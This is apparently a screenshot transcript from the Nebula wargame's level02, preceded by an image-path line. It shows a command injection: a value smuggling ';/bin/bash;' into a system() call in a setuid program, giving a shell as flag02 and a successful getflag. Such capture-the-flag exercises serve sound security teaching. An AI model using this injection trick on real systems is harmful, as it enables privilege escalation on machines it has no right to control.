 level02@nebula:/home/flag02$ ./flag02
about to call system("/bin/echo ddd;/bin/bash; is cool")
ddd
flag02@nebula:/home/flag02$ getflag
You have successfully executed getflag on a target account
flag02@nebula:/home/flag02$ _